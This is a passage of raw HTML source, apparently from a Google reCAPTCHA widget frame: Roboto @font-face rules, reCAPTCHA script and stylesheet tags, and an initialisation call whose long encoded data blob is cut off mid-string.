  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hYtfV8wiLrss5-pJWMlI4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hYtfV8wiLrss5-pJWMlI4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hYtfV8wiLrss5-pJWMlI4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/w7Vzc0nCtx1ZwqQtwo7CkgjDsjs5w7nDi2nCkzPCp8OAw6QDHRkMw5VjKcKuWMKXw7PChH3CrQnCnQ/DkMOsw5nDlMKEZsOjKMOLw7pgwqsICXZ5dcOaH8OlwpUNd29yLlgfdMK1O1NQTQLDoMK3wp0uwq4uFRnDqsOUZMOXKMKdw7rDpcKrAjRmw5LCjxdYwq5BE8KIbMKuwp/CqFnCscO2ecKEwpVaQw3Dh8OYw6hZw7UEw67Ck8OvU8K5TBFPTMKQw4PCpMOzwpEcasOZw5rChcK3Sm59dcK+w5IbwqAtY8Olw4oMw6wOQcOEw7sTwpNvMsOVwr8/w6bDojDDvWjCgsK3w6I8wqrDjyjDm35uQcKFw5twwo3CpMK0w4bCjWjDp8KRw69efgnCk8Ojw6rCn13Ds8OAwrPDiz3CpMKpdMOcU3I4Kl3DjxbCisKxa8KPBMKefkFmdThsw6IOw6XCpcKuG8O3A8Klw6ZhUSl1wpVSFD/[base64]/[base64]/w5rCo1lsaEtzwp/Cog8NdXo1NsOcDMK9w5gNw7jDrjDCr01jw4nDqw14w5XCjAkxMsOUwoxFw4jDm8O3w6nCssKgHsOYw6zDl18vw5Fmw6BzBsKSLsKPwqYTZcOlwr8SwokxSMO8w6Y/SAzCj8KPwp8cw7cUecKVDMO8wo/[base64]/aXDCvAsCwpXDoMO+Ax7CqMOQbcKRQMO7wpLDrSpuwpDCsRcmV2fDmcOka05jbTd7wrZdw7taUcKXaMKWXitCNTnDssKgVDwBwqknw4FEHMOrUHUPwrvDhgp1w4/[base64]/[base64]/ChcOow686HsORBcORYW/CrT4rwoDDiD/CkMKlw5XDrMK+OV1pwoALwq1vKsKcLcOnworCpTodw73DqihAw5/Dg13DuFgjwqMAVMOQRcKcwokSDk7Duh4XEsKbKy7CqMOXw4l7wrxpw54Aw5nDqMK5w43Cv1vDu1dvA8OHCFZiYkHDpUwIwoXCvyLDsMOGPTp6w7EVPBwDw4/CqMK1Ew7DixYkT8Kxd8KBNsO2NcO6woFKwpPClgsrEnjDmHTDlnjDhGVOC8KPw55AKsOWP0QCwqjDpsKhIAVFbcORF8KDwpHCoBzCigIcP31gwpXCvkXDoTPDgH5uWTdlw4PCgGXDk8Oww7spw61dUSN1w6hiPmNyKMKRw5A3w5MOw74Gwp/CvcKFw77DkjTDhibDlMKWYmZhYCTDhcOKwp/DpBPDpCltI3bDmsO1WMOrw69iWcOew6bDrsK8JsK+fsOZw64Jw4Jaw78cwozCuA/CrnUPCsKhw5F+w7hTMQlcw4YSw7bDqcK4w7XDjGNVYsKbw6LCmm5KwozDnMO0VcOIR3rCqQ3Drg7CgMKweH/DlMOzL8Ofw6wVSwRvSEvCvsKYXxbDrhgIGDUGI2vCjWzDm8KJP8OiKsKrf3/CuBjCqSTCqHtKwroFa8OjasO+wqzCmGQEaVHDvMKlKjYBwrRrwqUnw6wfQTY1wqEXNX3CkALCgWAMwrTCl8KMwpJHw5jDtsKhSik/UcKEK8OOwp9zEsOAw7hZVncUw6zClTdkRsOBaMKPOMOUwoo6fMKqwo/CkSYNOCwOXcOjDcKvw7hKHXbDrBYKdMOiwqHDqnvDkCZVw5XDiiDCuMKEw7LDiD41Rzx3EsODwpk/OMKmwofCrMKswrnDkD0swot1SFctAsORw6bDqFMVfcOjwrjCkl52QT7CnyhLV8O3FsO2aB7DnMO4csK/wpQDwpnDkDPDuBdZIiB7AFHDkMOaH2XDjsKhIsKxKW5ELMKbw6dsQMOKw7pGw6LCuyvChsKRYmzCnh3DkXXDvsKqw4EvYMKTwqnDrsObKMKAw7rDlcOKwotdwo/DvsOhFzYyw5LDu34YOBzCo8OHJ8OXCQNOasKED8KwZloxw58ROGHCiBHCrA7CjMKNB8KJB8OKwp07fU4wwqxAHcOILlA2V23CmcOOw6MBL0hvwqBfwobDlATDqMOewonCp25lewl+DnIVw4ExwrNYw7Y2HsOVf8OXfMKrRX0GNjrCokYBPsOEbRAiwqHCtgtOwo7Dm0/Ck0TDusKXw73CksOVIcOvY8K7K1PDjizCo8O/w4zDusK8aB/DucKvV8Kjw5zCszfDrMKYEcK9DFkuSQxqIcK7wofCjFXCqcOgBMOfw7jCoBHCkMOSwrF/w4Qaw4MsZ8OSczvCtMK0w5fCi8KYw60Ew7V7AxHCsiA+fsOqwrDClGbDh8KbbMO4S8Knw69Uw5vDhinDql54dMKITsKYAWd2QcK0d8Oew4E8FsO1BWTDrsKfwpDDicKMSjrDu1MBEsKaAX7CjcKQw5k7wqs/GRZfGsOgGsKuw4/CicOkw4XCucOGw5nCqUDDi8KjwqNaHjPDj3/[base64]/DtjtBR8OEwpUpwpHDpcKiIMOTY8OLw6rCjsOZekBDw77Dq8KEw4Vjw4bCj13CgcO6w7lAwpNaw7/DocOKw7k4QELCv30Tw74QwqvDscKHwqQqPipTw450wq/DoRDCqMK/[base64]/w68hH8OUwpLDvcKGS8OQIMOHOSPCuMOIHMOuw4Jvw4oPFGAaR8KrwqfCoV7DmEnDvW3DmMOUwodzwpxwwq/[base64]/Shh8fX7CqgTDh8KeA8OjwrVqQQMXBcKAwpDDkDrDn1hlIsKIw7fChMO6w5zDmMOYIcOEw5nDhR/ClsOewpXDoW43BMOKw5RswpwmwqRMwr9Pw65Zwpp+I3tnPMKgSMKSw5dgT8KLwoPCq8K2w4XDpsKZNsKQOUvDjMOBVm0AcsOjVgvCsMKCQMONQyZ6E8KSN2QLwqPDrQgHSMOnw5Rxw7rCgMKlwrjCt8K8w6fCqxvCi3nCscKyAw4yX2oIwo/[base64]/CpcOwDjPCr8OuZMOKFlXDnjvDvENvw7tuw5RRw47CpkDDvsO7a2LCmsKyFXzDoi3CjGIkw57DihI/woYMw6DCkV50wrkSd8KnKsKBwoDDjhk/w6TCn8KeZcKlwr1Vw75lwrLCnhtQDXHCtjHCgMOpw5nDklrCritrS115S8KqwqBvwoPDvsOpwpnDvnHCixARw5E/SsK8w7/[base64]/DvDzCkG/[base64]/DpcOUwrXCg8KtGGwvGMOmw5xYwpDChlEGVw9Xw6csw6csBm1wdcOnw7VJBn7DiGjCmjw8woHDvMKpw6o5w63CmSkMw6zDv8K6bMO3TXozSgsMw5DDlEjDh1lEDiDCucOmFMKIw5IAwpxBLcK6w6XDigDDg0xLw5JyL8KWZsKewp/CiXRkw7pzUyLCgsOzw6TDpR7DtsOxwpUKw7RNGwzCr1cHLlbCsn/Dp8ONO8OccMOAwpjDt8Khwr9UE8Kfwr5sUhfCu8K0BlDCux1YdB7Dl8Oew5bDs8OQwrl8wofCt8KEw7xYw5Rdw6gGw5rCtCJSw6IywpIqw4YcZMKoV8KBdcKOw6AzA8K+wpJ1S8Ozw7QtwolhwrYxw5bCu8OEEcOIw63CrRQ+wqxaw7sbAC5/w6TDg8KYwp3DpQTCk8OIZMKQw5cldMOswoR+dVrCpMO/wrfCnxzCpMK8McK/w5HDpnbCvsKzwqITwq/DnyVhdjsPVcOuwpEGwqrCksKAacOlwqTCh8KkwqfCmsOgBwoANsK1GMKcK1smGn3DsR5owo5KUUzDrMO7S8O2ZcOYwpxCwpjDoQ5Pw7PDkMK1QMO/[base64]/DncKew7bCthRbPsOMXcOkZ03Dpm0qw6XDvWcNw4LCsCliwrNEw7/Cux7DoDt4J8Kswpx8GMOOX8KhEMKDwpssw7rClEnCksOfORc3OyPCkl7DsC83wrMlV8OFIk5DZ8OZwrHCjkBfwrtowr7DgR5Ow6LDtWcUekLCl8OZwplleMOkw4XDgcOuwplWDX/[base64]/Dk8KuX8KiwrHDgRpFRl/CuHDDnmTChHEXfm7CiMONwoYQw5fCvcOrfQjCpjheNjTClsKiwpnDjmbDvsOAEyvDu8OMRlRQw4hAw7rDksKNV27Ch8OFDBMsccKnPQ3DuV/[base64]/wpTDpi7Dt8OnYsO8w4sCD39/[base64]/[base64]/CrE8VZH7CgHMQeErDsQcAw67CrMOCSsOTwpfCrsK0M8K8fMKEw6Rmw75pwqnCnzbDsgsJwpDCiQhHwq/CuijDmcK0OMO+anxfG8OkAj4mwoHCmsO6w55aW8KGQWrCnhPCiCzCuMKzURUWWcKkw5TCtC/ClcOTwozDm0pjXmvCjsOSw6fCr8Opw4